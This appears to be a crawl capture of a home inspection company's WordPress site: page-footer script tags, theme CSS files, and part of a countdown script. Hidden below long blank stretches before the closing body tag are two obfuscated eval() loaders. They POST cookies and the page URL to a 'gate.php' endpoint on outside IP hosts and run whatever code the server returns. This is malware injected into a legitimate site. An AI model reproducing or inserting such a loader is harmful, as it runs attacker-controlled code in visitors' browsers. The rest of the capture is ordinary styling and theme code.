<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/magnific-popup/magnific-popup.js?ver=6.4.5" id="ff_magnific_popup-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/isotope/jquery.isotope.min.js?ver=6.4.5" id="ff_isotope-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/gmaps/jquery.gmaps.js?ver=6.4.5" id="ff_gmaps-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/countdown/jquery.countdown.js?ver=6.4.5" id="ff_countdown-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/countdown/jquery.countdown_init.js?ver=6.4.5" id="ff_countdown_init-js"></script>
<script type="text/javascript" src="https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/retinajs/retina-1.1.0-ff-updt.min.js?ver=6.4.5" id="ff_retinajs-js"></script>
		<script type="text/javascript">
			var bwpRecaptchaCallback = function() {
				// render all collected recaptcha instances
			};
		</script>

		<script src="https://www.google.com/recaptcha/api.js?onload=bwpRecaptchaCallback&#038;render=explicit" async defer></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-13 00:36:35 -->

--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/retina.css?ver=6.4.5
body_size: 592
content:
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .header-1_container .search_top_button {
    background-image: url(images/search_top_button@2x.png);
    background-size: 18px 68px;
    /* equals the size of @1x version */ }

  .search_top_overlay button i {
    background-image: url(images/search_top_overlay_button@2x.png);
    background-size: 28px 28px;
    /* equals the size of @1x version */ }

  .navigation-2 .mobile_nav_button {
    background-image: url(images/mobile_nav_button@2x.png);
    background-size: 41px 41px;
    /* equals the size of @1x version */ }

  .navigation-2 .top-menu-item-has-sub-menu:before,
  .navigation-2 .has-sub-menu:before {
    content: "";
    background-image: url(images/mobile_nav_sub_arrows@2x.png);
    background-size: 12px 122px;
    /* equals the size of @1x version */ }

  .widget ul > li > a {
    background-image: url(images/widget_arrow_right@2x.png);
    background-size: 8px 7px;
    /* equals the size of @1x version */ }

  .bx-wrapper .bx-prev,
  .bx-wrapper .bx-next {
    background-image: url(images/bx_controls@2x.png) !important;
    background-size: 96px 63px !important;
    /* equals the size of @1x version */ }

  .blog-post-1 .post_meta_left .post_meta_left_date .date_box {
    background-image: url(images/blog_date_box@2x.png);
    background-size: 81px 44px;
    /* equals the size of @1x version */ }

  .ffWidgetContact .address {
    background-image: url(images/widget_contact_address@2x.png);
    background-size: 15px 15px;
    /* equals the size of @1x version */ }

  .ffWidgetContact .phone {
    background-image: url(images/widget_contact_phone@2x.png);
    background-size: 15px 15px;
    /* equals the size of @1x version */ }

  .ffWidgetContact .email {
    background-image: url(images/widget_contact_email@2x.png);
    background-size: 15px 15px;
    /* equals the size of @1x version */ }

  .tb_accordeon_item_arrows {
    background-image: url("images/tb_accordeon_arrows@2x.png");
    background-size: 28px 40px;
    /* equals the size of @1x version */ }

  .recent_posts_slider_wrapper .recent_posts_slider_wrapper .rps_controls a,
  .recent_posts_slider-2_wrapper .recent_posts_slider_wrapper .rps_controls a,
  .client_logo_slider_wrapper .cls_controls a {
    background-image: url("images/rps_arrows@2x.png");
    background-size: 49px 19px;
    /* equals the size of @1x version */ }

  .recent_posts_slider_wrapper .rps_image_wrapper .rps_image_link,
  .recent_posts_slider_wrapper .rps_image_wrapper .rps_image_zoom {
    background-image: url("images/rps_hover@2x.png");
    background-size: 84px 34px;
    /* equals the size of @1x version */ }

  .accordeon-2 .tb_accordeon_item_arrows {
    background-image: url("images/tb_accordeon_2_arrows@2x.png");
    background-size: 75px 25px;
    /* equals the size of @1x version */ }

  .accordeon-3 .tb_accordeon_item_arrows {
    background-image: url("images/tb_accordeon_3_arrows@2x.png");
    background-size: 65px 40px;
    /* equals the size of @1x version */ }

  .photo_slider-1 .bx-wrapper .bx-prev,
  .photo_slider-1 .bx-wrapper .bx-next {
    background-image: url("images/photo_slider_arrows@2x.png") !important;
    background-size: 100px 25px !important;
    /* equals the size of @1x version */ }

  .progress_bars-1 .pb_bar_bg_12 {
    background-image: url("images/progress_bg_12@2x.png");
    background-size: 17px 13px;
    /* equals the size of @1x version */ }

  .faq-1 .faq_header_item_icon {
    background-image: url("images/faq_header_item_icon@2x.png");
    background-size: 30px 37px;
    /* equals the size of @1x version */ }

  .portfolio_titlebar-2 .portfolio_nav .portfolio_prev {
    background-image: url("images/portfolio_single_nav_prev@2x.png");
    background-size: 27px 27px;
    /* equals the size of @1x version */ }

  .portfolio_titlebar-2 .portfolio_nav .portfolio_category {
    background-image: url("images/portfolio_single_nav_category@2x.png");
    background-size: 27px 27px;
    /* equals the size of @1x version */ }

  .portfolio_titlebar-2 .portfolio_nav .portfolio_next {
    background-image: url("images/portfolio_single_nav_next@2x.png");
    background-size: 27px 27px;
    /* equals the size of @1x version */ }

  .page404 .searchbutton {
    background-image: url("images/search_input_icon@2x.png");
    background-size: 33px 33px;
    /* equals the size of @1x version */ }

  .search_top_close {
    background-image: url("images/search_top_close@2x.png");
    background-size: 69px 19px;
    /* equals the size of @1x version */ }

  .tp-leftarrow.default {
    background-image: url("images/large_left@2x.png") !important;
    background-size: 51px 102px !important;
    /* equals the size of @1x version */ }

  .tp-rightarrow.default {
    background-image: url("images/large_right@2x.png") !important;
    background-size: 51px 102px !important;
    /* equals the size of @1x version */ }

  .client_logo_slider_wrapper .cls_controls a,
  .recent_posts_slider_wrapper .rps_controls a,
  .recent_posts_slider-2_wrapper .rps_controls a {
    background-image: url("images/rps_arrows@2x.png");
    background-size: 49px 19px;
    /* equals the size of @1x version */ }

  .recent_posts_list-2 .post_meta_left_date .date_box {
    background-image: url(images/rpl_date_box@2x.png);
    background-size: 30px 35px;
    /* equals the size of @1x version */ }

  .portfolio_sortable_wrapper .sort_title {
    background-image: url("images/sortable_portfolio_arrow@2x.png");
    background-size: 25px 11px;
    /* equals the size of @1x version */ }

  .portfolio-post-1 .portfolio_image_wrapper .portfolio_image_link,
  .portfolio-post-1 .portfolio_image_wrapper .portfolio_image_zoom {
    background-image: url("images/portfolio_hover@2x.png");
    background-size: 84px 34px;
    /* equals the size of @1x version */ } }


--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/responsive.css?ver=6.4.5
body_size: 1534
content:
/* --------- */
/* VARIABLES */
/* --------- */

@media only screen and (max-width: 884px) {

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div > table > tbody > tr:nth-child(5) > td > a > span {
font-size:12px !important;
}

}

@media only screen and (max-width: 757px) {

#post-6 > div > div > div.post_content > div:nth-child(2) > div:nth-child(1) > div > div > div > table > tbody > tr:nth-child(5) > td > a > span {
font-size:10px !important;
}

}




@media only screen and (max-width: 1200px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 1200px; }

  /* TEXT WITH ICON EXPAND */
  .text_icon_expand_item_wrapper {
    height: auto;
    margin-top: 0; }

  .text_icon_expand_item {
    position: static; }

  .text_icon_expand_image_wrapper {
    height: auto; }

  .text_icon_expand_item .tie_content {
    height: auto;
    padding-right: 0;
    padding-left: 0; }

  .text_icon_expand_item .tie_subtitle {
    padding-right: 0;
    padding-left: 0; }

  .text_icon_expand_item .tie_title {
    padding-right: 0;
    padding-left: 0; }

  .text_icon_expand_item .tie_text {
    opacity: 1; }

  .text_icon_expand_item .sc_button {
    opacity: 1;
    margin: 0 0 20px 0; }

  .text_icon_expand_item_wrapper:hover .text_icon_expand_item {
    margin: 0; }

  .text_icon_expand_item_wrapper:hover .text_icon_expand_image_wrapper {
    height: auto; }

  .text_icon_expand_item_wrapper:hover .tie_content {
    height: auto; }

  .text_icon_expand_item_wrapper:hover .text_icon_expand_item {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none; } }
@media only screen and (max-width: 990px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 1000px; }

  /* HEADER-1 */
  /*.header-1 [class*='col-'] 	{
  	width: 100%;
  }*/
  /* NAVIGATION-1 */
  	/*.navigation-1_wrapper 	{
  		text-align: center;
  	}
  
  	.navigation-1 	{
  		position: static;
  		display: inline-block;
  		text-align: left;
  	}
  
  	.navigation-1 .top-menu-item-a 	{
  		text-align: center;
  	}*/
  /* CALLTOACTION-1 */
  .cta-1 {
    text-align: center; }

  .cta-1 .left {
    float: none; }

  .cta-1 .right {
    float: none; }

  .cta-1 .cta_button {
    margin: 20px 0 0 0;
    display: inline-block; }

  /* RECENT POSTS SLIDER */
  .rps_image_hover {
    display: none !important; }

  /* PORTFOLIO-POST-1 */
  .portfolio-post-1 .portfolio_image_hover {
    display: none !important; }

  .col-portfolio-single-left,
  .col-portfolio-single-right {
    width: 100% !important; } }
@media only screen and (max-width: 840px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 840px; }

  /* NAVIGATION-1 */
  .navigation-1_container,
  .search_top_overlay {
    display: none !important; }

  /* NAVIGATION-2 */
  .navigation-2_container {
    display: block !important; }

  /* PRICING TABLE 1 */
  .pricing-1 .pricing_item {
    width: 50% !important;
    margin: 0 -1px 20px 0; }

  .pricing-1 .pricing_promoted {
    margin: 0 -1px 20px 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.05); }

  /* PORTFOLIO-SINGLE-1 */
  .portfolio-single-1_wrapper {
    padding-bottom: 0px; }

  .portfolio-single-1 > .grid > .col-portfolio-single-left {
    width: 100%; }

  .portfolio-single-1 > .grid > .col-portfolio-single-right {
    width: 100%; }

  /* COUNTDOWN-1 */
  #countdown .countDays,
  #countdown .countHours,
  #countdown .countMinutes,
  #countdown .countSeconds {
    display: block; }

  #countdown .countDiv {
    height: 30px;
    display: block; }

  /* SIDEBAR-1 */
  	               /*
  
  	#sidebar-1_wrapper 	{
  		border-top-width: 1px;
  		border-top-style: solid;
  		border-top-color: #ebebeb;
  	}
  
  	.sidebar_right 	{
  		margin-right: -($guttersb);
  		border-right: none;
  	}
  
  	.sidebar_right #sidebar-1_container 	{
  		margin-right: 0;
  		width: 100%;
  	}
  
  	.sidebar_left 	{
  		margin-left: -($guttersb);
  		border-left: none;
  	}
  
  	.sidebar_left #sidebar-1_container 	{
  		margin-left: 0;
  		width: 100%;
  	}*/ }
@media only screen and (max-width: 680px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 680px; }

  /* GRID */
  [class*='col-'] {
    width: 100%; }

  /* HEADER-2 */
  .header-2 .contact_info {
    width: 100%;
    text-align: center; }

  .header-2 .header_right {
    width: 100%;
    text-align: center; }

  .header-2 .header_right.has_flags {
    text-align: left; }

  .header-2 .social_links {
    float: none;
    display: inline-block; }

  .header-2 .social_link {
    display: inline-block;
    float: none; }

  .header-2 .flags_wrapper {
    border-left: none; }

  /* TITLEBAR-2 */
  .titlebar-2 .titlebar_title,
  .titlebar-2 .titlebar_breadcrumbs {
    float: none; }

  .titlebar-2 .titlebar_title {
    margin-bottom: 0; }

  .titlebar-2 .titlebar_breadcrumbs {
    margin-top: 0; }

  /* SIDEBAR-1 */
  .sidebar_right .col-content,
  .sidebar_left .col-content {
    width: 100%; }

  .sidebar_right .col-sidebar,
  .sidebar_left .col-sidebar {
    width: 100%; }

  #sidebar-1_wrapper {
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #ebebeb; }

  /* BLOG-POST-1 */
  .blog-post-1 > .grid > .col-blog-post-left {
    width: 44px; }

  .blog-post-1 > .grid > .col-blog-post-right > .col {
    margin-left: 44px; }

  .blog-post-1 .post_meta_left .post_meta_left_date_wrapper {
    margin: 0 0 4px 0;
    padding: 0 0 4px 0; }

  .blog-post-1 .post_meta_left .post_meta_left_date .date_box {
    width: 31px;
    height: 30px;
    line-height: 28px;
    font-size: 15px;
    background-position: -50px 0; }

  .blog-post-1 .post_meta_left .post_meta_left_date_wrapper .date_month {
    width: 31px; }

  /* PORTFOLIO-POST-1 */
  .portfolio-post-1_container[class*='col-'] {
    width: 100%; }

  .portfolio_titlebar_left {
    width: 100%; }

  .portfolio_titlebar_right {
    width: 100%;
    float: left;
    margin: 40px 0 0 0; }

  .portfolio_sortable_count {
    float: right; }

  /* PAGINATION-1 */
  .blog-cat-1 .pagination-1 {
    margin-left: 58px; }

  /* INFO_BLOCK */
  .info_block .left {
    width: auto;
    float: none; }

  .info_block .right {
    float: none; }

  /* INFO_BLOCK-2 */
  .info_button_wrapper {
    margin: 6px 0;
    padding: 20px 0 10px 0;
    border-left: none; }

  /* TEXT WITH ICON EXPAND */
  .text_icon_expand_item_wrapper {
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 30px 0; }

  /* FOOTER-BOTTOM */
  .footer-bottom_right {
    float: left; }

  .footer-bottom_right .footer_links a {
    margin: 0 13px 0 0; } }
@media only screen and (max-width: 480px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 480px; }

  /* BLOG-POST-1 - SHARE THIS */
  .blog-post-1 .share_this .share_this_title {
    float: none; }

  .blog-post-1 .share_this .share_this_links {
    float: left;
    padding-top: 0; }

  .blog-post-1 .share_this .share_this_links a {
    margin: 0 6px 0 0;
    text-align: left; }

  /* COMMENTS-1 */
  .comments-1 #respond .comment-form-author_wrapper {
    width: 100%; }

  .comments-1 #respond .comment-form-author_wrapper p {
    padding: 0 20px 0 0; }

  .comments-1 #respond .comment-form-email_wrapper {
    width: 100%; }

  .comments-1 #respond .comment-form-email_wrapper p {
    padding: 0 20px 0 0; }

  /* FEATURED IMAGE */
  .featured_image_inline,
  .featured_image_inline.featured_image_left,
  .featured_image_inline.featured_image_center,
  .featured_image_inline.featured_image_right {
    width: 100%;
    margin-top: 0;
    margin-right: 0;
    margin-left: 0; }

  .featured_image_inline .featured_image {
    width: 100%; }

  /* SHORTCODE - TABS */
  .tb_tabs h3.tb_tabs_title {
    width: 80%;
    border-left: 1px solid #e8e8e8; }

  .tb_tabs h3.tb_tabs_title:first-child {
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -ms-border-radius: 5px 5px 0 0;
    -o-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0; }

  .tb_tabs h3.tb_tabs_title:last-child {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid #e8e8e8; }

  .tb_tabs h3.tb_tabs_title_active {
    padding-bottom: 13px; }

  /* PRICING TABLE 1 */
  .pricing-1 .pricing_item {
    width: 100% !important; } }
@media only screen and (max-width: 320px) {
  /* RESPONSIVE INDICATOR */
  .jqres {
    width: 320px; } }


--- FILE ---
content_type: text/css
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/skins/custom/custom.css?ver=6.4.5
body_size: 1268
content:
/* --------- */
/* VARIABLES */
/* --------- */
a,
a:hover {
  color: #87cf01; }

/* ---------- */
/* TYPOGRAPHY */
/* ---------- */
blockquote {
  border-color: #87cf01; }

/* ------- */
/* BUTTONS */
/* ------- */
.button,
input[type="submit"] {
  background-color: #87cf01; }

/* ---- */
/* GMAP */
/* ---- */
.gmap .marker:before {
  background-image: url("images/marker.png"); }

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .gmap .marker:before {
    background-image: url("images/marker@2x.png");
    background-size: 45px 39px;
    /* equals the size of @1x version */ } }
/* -------- */
/* COMMENTS */
/* -------- */
.comments-1 .bypostauthor {
  background-color: #87cf01-postauthor-1 }

.comments-1 .bypostauthor .comment_inner {
  border: #87cf01-postauthor-2 }

/* ------- */
/* WIDGETS */
/* ------- */
/* WIDGETS - GENERAL */
.widget a:hover {
  color: #87cf01; }

/* WIDGET - RECENT POSTS CUSTOM */
.ffWidgetRecentPosts .recent_post_comments_number:hover i,
.ffWidgetRecentPosts .recent_post_like_number:hover i {
  color: #87cf01; }

/* WIDGET - TAGS */
.tagcloud a:hover {
  background-color: #87cf01; }

/* WIDGET - SOCIAL */
.ffWidgetSocial .social_icon:hover {
  background-color: #87cf01; }

/* WIDGETS - CALENDAR */
.widget_calendar table tbody a {
  background-color: #87cf01; }

/* -------- */
/* HEADER-2 */
/* -------- */
.header-2 .contact_info a:hover {
  color: #87cf01; }

.header-2 .flag_list .flag:hover {
  color: #87cf01; }

/* ------------ */
/* NAVIGATION-1 */
/* ------------ */
.navigation-1 li:hover .top-menu-item-a {
  color: #87cf01; }

.navigation-1 .search_top_button:hover {
  color: #87cf01; }

.navigation-1 .current-menu-ancestor .top-menu-item-a,
.navigation-1 .current-menu-parent .top-menu-item-a,
.navigation-1 .current_page_parent .top-menu-item-a,
.navigation-1 .current_page_ancestor .top-menu-item-a,
.navigation-1 .current-menu-item .top-menu-item-a {
  color: #87cf01; }

.navigation-1 .noactive:hover .top-menu-item-a {
  color: #87cf01 !important; }

/* ------------ */
/* NAVIGATION-2 */
/* ------------ */
.navigation-2 li a:hover {
  color: #87cf01; }

/* ----------- */
/* BLOG-POST-1 */
/* ----------- */
.blog-post-1 .post_meta a:hover {
  color: #87cf01; }

.blog-post-1 .post_meta_left a:hover,
.blog-post-1 .post_meta_left a:hover i {
  color: #87cf01; }

/* POST TAGS */
.blog-post-1 .post_tags a:hover {
  border-color: #87cf01;
  background-color: #87cf01; }

/* SHARE THIS */
.blog-post-1 .share_this .share_this_links a:hover {
  color: #87cf01; }

/* ------------ */
/* PAGINATION-1 */
/* ------------ */
.pagination-1 .page.current,
.pagination-1 a.page:hover {
  background-color: #87cf01; }

/* -------------------- */
/* PORTFOLIO_TITLEBAR-2 */
/* -------------------- */
.portfolio_titlebar-2 .portfolio_nav a:hover {
  background-color: #87cf01; }

/* ---------------- */
/* PORTFOLIO-POST-1 */
/* ---------------- */
.portfolio_like_wrapper:hover .portfolio_like_icon,
.portfolio_like_wrapper:hover .portfolio_like_number {
  color: #87cf01; }

.portfolio_image_wrapper .portfolio_image_link:hover,
.portfolio_image_wrapper .portfolio_image_zoom:hover {
  background-color: #87cf01-portfolio-image-zoom }

/* ------------------ */
/* PORTFOLIO-SINGLE-1 */
/* ------------------ */
.portfolio-single-1 .post_meta .like_number:hover,
.portfolio-single-1 .post_meta a.like_number:hover {
  color: #87cf01; }

.portfolio-single-1 .post_meta .like_number:hover i {
  color: #87cf01; }

/* -------------------- */
/* SHORTCODES + MODULES */
/* -------------------- */
/* TEAM MEMBER */
.team_member .team_member_social_icons a:hover {
  color: #87cf01; }

.team_member .team_member_social_links a {
  color: #87cf01; }

/* TEXT WITH ICON BLOCK 1 */
.text_icon_block-1:hover .tib_icon {
  color: #87cf01;
  border-color: #87cf01-text-icon-block-border-1;
  -webkit-box-shadow: 0 0 0 2px #87cf01-text-icon-block-shadow;
  -moz-box-shadow: 0 0 0 2px #87cf01-text-icon-block-shadow;
  box-shadow: 0 0 0 2px #87cf01-text-icon-block-shadow; }

/* TEXT WITH ICON BLOCK 3 */
.text_icon_block-3 .tib_icon {
  background-color: #87cf01; }

/* TEXT WITH ICON EXPAND */
.text_icon_expand_item_wrapper:hover .text_icon_expand_image_wrapper {
  border-bottom-color: #87cf01-expand-wrapper; }

.text_icon_expand_item .tie_icon {
  border-color: #87cf01-expand-wrapper; }

.text_icon_expand_item_wrapper:hover .tie_icon {
  color: #87cf01-expand-wrapper; }

.text_icon_expand_item_wrapper:hover .tie_title {
  color: #87cf01; }

/* RECENT POSTS SLIDER */
.recent_posts_slider .rps_like_wrapper:hover .rps_like_icon,
.recent_posts_slider .rps_like_wrapper:hover .rps_like_number {
  color: #87cf01; }

.recent_posts_slider_wrapper .rps_controls a:hover {
  background-color: #87cf01; }

.rps_image_wrapper .rps_image_link:hover,
.rps_image_wrapper .rps_image_zoom:hover {
  background-color: rgba(#87cf01-rgba, 0.89); }

/* RECENT POSTS SLIDER-2 */
.recent_posts_slider-2 .rps_like_wrapper:hover .rps_like_icon,
.recent_posts_slider-2 .rps_like_wrapper:hover .rps_like_number {
  color: #87cf01; }

.recent_posts_slider-2_wrapper .rps_controls a:hover {
  background-color: #87cf01; }

.recent_posts_slider-2_wrapper .rps_image_wrapper .rps_image_link:hover,
.recent_posts_slider-2_wrapper .rps_image_wrapper .rps_image_zoom:hover {
  background-color: rgba(#87cf01-rgba, 0.89); }

/* CLIENT LOGO SLIDER */
.client_logo_slider_wrapper .cls_controls a:hover {
  background-color: #87cf01; }

/* PHOTO SLIDER 1 */
.photo_slider-1 .bx-wrapper .bx-prev:hover,
.photo_slider-1 .bx-wrapper .bx-next:hover {
  background-color: #87cf01 !important;
  background-color: rgba(#87cf01-rgba, 0.89) !important; }

/* PROGRESS BARS 1 */
.progress_bars-1 .pb_bar {
  background-color: #87cf01; }

/* SHORTCODES - ACCORDEON-2 - OVERWRITES STYLES FROM ACCORDEON-1 */
.accordeon-2 .tb_accordeon_item_active .tb_accordeon_item_post_title_wrapper {
  border-left-color: #87cf01; }

/* FAQ-1 */
.faq-1 .faq_header_item:hover .faq_header_item_title {
  color: #87cf01; }

.faq-1 .divider_button_up {
  background-image: url("images/divider_button_up.png"); }

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .faq-1 .divider_button_up {
    background-image: url("images/divider_button_up@2x.png");
    background-size: 83px 33px;
    /* equals the size of @1x version */ } }
/* SITEMAP-1 */
.sitemap-1 a {
  color: #87cf01; }

/* -------------- */
/* FOOTER-WIDGETS */
/* -------------- */
/* FOOTER WIDGET - RECENT POSTS CUSTOM */
.footer-widgets .ffWidgetRecentPosts .recent_post_title:hover {
  color: #87cf01; }

.footer-widgets .ffWidgetRecentPosts .recent_post_comments_number:hover,
.footer-widgets .ffWidgetRecentPosts .recent_post_like_number:hover,
.footer-widgets .ffWidgetRecentPosts .recent_post_comments_number:hover i,
.footer-widgets .ffWidgetRecentPosts .recent_post_like_number:hover i {
  color: #87cf01; }

/* I RECOMMEND THIS */
a.dot-irecommendthis:hover,
a.dot-irecommendthis:hover:before,
#sidebar-1 a.dot-irecommendthis:hover,
#sidebar-1 a.dot-irecommendthis:hover:before {
  color: #87cf01 !important; }

.footer-widgets .ffWidgetRecentPosts .dot-irecommendthis:hover,
.footer-widgets .ffWidgetRecentPosts .dot-irecommendthis:hover:before {
  color: #87cf01 !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.rybakhomeinspections.com/wp-content/themes/sentinel/scripts/countdown/jquery.countdown_init.js?ver=6.4.5
body_size: 299
content:
// Originally written by http://tutorialzine.com/2011/12/countdown-jquery/


(function($){

	if ( 0 == $('#countdown').size() ){
		return
	}

	var usertime = $('#countdown').attr('data-time');
	usertime = usertime.split(' ');
	
	_date = usertime[0].split('-');
	_date[0] = 1*_date[0];
	_date[1] = 1*_date[1] - 1;
	_date[2] = 1*_date[2];

	_time = usertime[1].split(':');
	_time[0] = 1*_time[0];
	_time[1] = 1*_time[1];
	_time[2] = 1*_time[2];

	ts = new Date(_date[0], _date[1], _date[2], _time[0], _time[1], _time[2]);

	var servertime = new Date();
	servertime = servertime.getTime();
	var note = $('#note'),
	st = new Date(servertime);
